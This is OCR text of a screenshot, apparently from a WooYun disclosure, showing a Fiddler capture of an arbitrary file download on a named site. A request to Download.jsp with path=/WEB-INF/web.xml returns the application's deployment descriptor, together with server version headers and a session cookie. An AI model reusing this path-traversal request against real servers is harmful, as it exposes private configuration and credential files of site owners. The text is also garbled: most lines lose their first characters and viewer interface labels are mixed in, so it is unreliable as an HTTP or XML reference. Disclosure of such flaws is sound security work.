 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ate: Sun, 05 Jul 2015 03:12:22 GMT
erver: Apache/2.0.59 (Unix) DAV/2 mod_jk/1.2.23 PHP/5.2.3
ontent-disposition: attachment;filename="web.xml"
ontent-Length: 10033
eep-Alive: timeout=15, max=100
onnection: Keep-Alive
ontent-Type: application/x-msdownload;charset=gbk
?xml version="1.0" encoding="UTF-8"?>
web-app id="WebApp_ID" version="2.4"
xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
ttp://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>PIW</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/config/applicationContext-
xml</param-value>
</context-param>
<listener>
<listener-
lass>org.springframework.web.context.ContextLoaderListener</listener-
lass>
</listener>
<welcome-file-list>
<welcome-file>index.htm</welcome-file>
<welcome-file>index.shtml</welcome-file>
<welcome-file>Index.jsp</welcome-file>
<welcome-file>Login.jsp</welcome-file>
</welcome-file-list>
<error-page>
<error-code>404</error-code>
<location>/Api/404.jsp</location>
</error-page>
<jsp-config>
<taglib>
<taglib-uri>controls</taglib-uri>
Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
aders TextView WebForms HexView Auth Cookies Raw JSON XML
T http://china-aibo.cn/piw/Api/Download.jsp?path=/WEB-INF/web.xml&fileName=web.xml HTTP/1.1
st: china-aibo.cn
nnection: keep-alive
cept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
er-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.
cept-Encoding: gzip, deflate, sdch
cept-Language: zh-CN,zh;q=0.8
okie: JSESSIONID=0AAB72E7A63A3D91364D3758748266DE.jvm1
nd... (press Ctrl+Enter to highlight all) View in Notepad
t SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
ON XML
TP/1.1 200 OK
te: Sun, 05 Jul 2015 03:12:22 GMT
rver: Apache/2.0.59 (Unix) DAV/2 mod_jk/1.2.23 PHP/5.2.3
ntent-disposition: attachment;filename="web.xml"
ntent-Length: 10033
ep-Alive: timeout=15, max=100
nnection: Keep-Alive
ntent-Type: application/x-msdownload;charset=gbk
xml version="1.0" encoding="UTF-8"?>
eb-app id="WebApp_ID" version="2.4"
nd... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,084 http://china-aibo.cn/piw/Api/Download.jsp?path=/WEB-INF/web.xml&fileName=web.xml
www.wooyun.org